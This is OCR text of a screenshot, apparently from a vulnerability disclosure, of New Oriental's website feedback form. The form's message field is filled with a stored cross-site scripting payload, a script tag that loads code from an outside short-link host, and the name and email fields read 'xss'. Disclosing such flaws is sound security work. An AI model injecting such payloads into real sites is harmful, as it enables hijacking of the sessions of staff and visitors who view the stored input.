 www.xdf.cn/about/guest.html 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
我的新东方 邮箱/昵称/手机号 请输入密码 选择去向 登录 注册 各地学校 子机构 网站
20 1993-2013 新东方 XDF.CN
选课报班 校区查询 在线咨询 在线测试 考试月历 学习规划 资料库 院校库 留学申请 国际游学 家庭教育 双语
学前 幼升小 中学 中考 高 考 英语 听力 口语 阅读 写 作 翻译 新概念 商务英语 问吧 学吧 名师
小学 小升初 大学 考研 四六级 出国 托福 雅思 GRE GMAT SAT LSAT 多 语 种 论坛 博客 宝典
您的位置：首页 > 留言反馈
关于我们
新东方文化
大事记
董事会
联系我们
对外合作
法律声明
职业准则
舞弊举报
站点地图
留言反馈
免责声明
留言反馈
您好，感谢您对新东方教育科技集团的关注与支持。如果您对我们的工作和服务有什么意见、建议，请
给我们。为使您的留言能得到及时回复，请务必留下您的电子邮箱或其他联系方式，并写明涉及到的新
或子公司。谢谢！
您的称谓： xss
联系Email： xss@qq.com
联系电话： 10000000000
涉及到的新东方学校或子公司： 上海新东方学校
意见和建议： <script src=http://url.cn/AkwTNW>
</script>
验证码： 110c floc
提交 重置
总裁信箱 | neworiental.org | 加入我们 | 联系我们 | 法律声明 | 教育导航 | 留言反馈 | 友情链接 | 社会责
| English Website
www.wooyun.org